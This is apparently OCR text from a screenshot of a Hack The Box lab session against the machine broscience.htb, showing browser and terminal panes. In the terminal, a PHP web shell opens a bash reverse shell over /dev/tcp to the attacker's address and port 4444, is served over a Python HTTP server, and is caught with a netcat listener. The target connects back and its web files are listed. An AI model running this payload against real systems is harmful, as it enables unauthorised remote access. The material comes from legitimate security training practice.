 https://broscience.htb/myshell.php
Import bookmarks… cyber security Mail AS One Piece Streaming S… francevarotz98 HTB Internet Archive Search Other Bookmarks
Barbell Squats
The barbe
compound
broscience.htb
francesco@pc-fra: ~/.../machines/brosc…
francesco@pc-fra: ~/.../ctf/htb francesco@pc-fra: ~/.../mac…
socketserver.TCPServer.server_bind(self)
File "/usr/lib/python3.10/socketserver.py", line 466, in server_bind
self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
francesco@pc-fra:~/.../machines/broscience$ sudo python3 -m http.server 4443
Serving HTTP on 0.0.0.0 port 4443 (http://0.0.0.0:4443/) ...
10.10.11.195 - - [15/Apr/2023 20:05:05] "GET /myshell.php HTTP/1.0" 200 -
10.10.11.195 - - [15/Apr/2023 20:05:06] "GET /myshell.php HTTP/1.0" 200 -
10.10.11.195 - - [15/Apr/2023 20:05:06] "GET /myshell.php HTTP/1.0" 200 -
francesco@pc-fra: ~/.../mac…
francesco@pc-fra:~/.../machines/broscience$ cat myshell.php
<?php
system("bash -c 'bash -i > /dev/tcp/10.10.16.37/4444 0>&1'");
?>
francesco@pc-fra:~/.../machines/broscience$ vim myshell.php
francesco@pc-fra:~/.../machines/broscience$ nc -lnvp 4444
Listening on 0.0.0.0 4444
ls
ls
Connection received on 10.10.11.195 39538
activate.php
comment.php
exercise.php
images
includes